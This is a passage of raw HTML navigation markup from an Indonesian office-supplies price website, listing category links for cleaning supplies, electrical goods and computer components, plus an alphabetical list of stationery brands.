href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a 